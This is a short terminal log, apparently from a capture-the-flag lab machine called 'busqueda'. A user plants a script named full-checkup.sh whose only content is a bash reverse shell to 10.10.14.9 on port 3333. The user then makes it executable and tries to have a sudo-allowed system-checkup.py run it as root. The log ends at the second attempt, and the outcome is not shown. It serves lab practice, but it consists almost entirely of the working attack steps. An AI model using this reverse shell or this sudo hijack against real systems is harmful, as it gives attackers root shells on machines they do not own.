 svc@busqueda:~$ ls
full-checkup.sh  user.txt
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.9/3333 0>&1'
svc@busqueda:~$ ls
full-checkup.sh  user.txt
svc@busqueda:~$ ls
full-checkup.sh  user.txt
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:~$ ls
full-checkup.sh  user.txt
svc@busqueda:~$ chmod +x full-checkup.sh
svc@busqueda:~$ ls
full-checkup.sh  user.txt
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py full-checkup